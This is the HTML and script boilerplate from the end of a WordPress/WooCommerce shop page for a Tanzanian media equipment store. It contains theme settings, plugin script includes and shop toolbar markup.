						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/+255753555666" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/+255753555666" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
								
				
			</div>

					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.3.0" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://trendymedia.co.tz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://trendymedia.co.tz/index.php/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://trendymedia.co.tz/index.php/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://trendymedia.co.tz/index.php/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://trendymedia.co.tz/index.php/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/trendymedia.co.tz"}},{"@type":"ListItem","position":2,"item":{"name":"Voice\/Audio Equipments","@id":"https:\/\/trendymedia.co.tz\/index.php\/product-category\/voice-audio-equipments\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://trendymedia.co.tz/index.php/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.3" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bafa456611893eff880ca9932a65fe15","fragment_name":"wc_fragments_bafa456611893eff880ca9932a65fe15","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://trendymedia.co.tz/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"bcb3701aaa","go_to_the_list":"no","rqa_url":"https://trendymedia.co.tz/index.php/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.21.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_69b423fb914c63120fa2ac32b2a88305","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://trendymedia.co.tz/index.php/cart/","ajaxurl":"https://trendymedia.co.tz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://trendymedia.co.tz/","shop_url":"https://trendymedia.co.tz/index.php/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_bafa456611893eff880ca9932a65fe15","fragment_name":"wc_fragments_bafa456611893eff880ca9932a65fe15","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-cart-side-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-mod-nav-menu-label-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-page-title-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-info-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-product-loop-info.min.css","wd-categories-loop-default-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-add-to-cart-popup-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-mc4wp-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-text-block-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-my-account-css":"https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.0" id="wd-back-history-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'203615633',post:'0',tz:'3',srv:'trendymedia.co.tz',j:'1:12.1.2'} ]);
_stq.push([ "clickTrackerInit", "203615633", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=11603" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery(document).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").show();});
//# sourceURL=rfq_dummy_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=82477" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.3.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.3.0" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.7.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"Sh","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.7.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.3.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.3.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.3.0" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.3.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
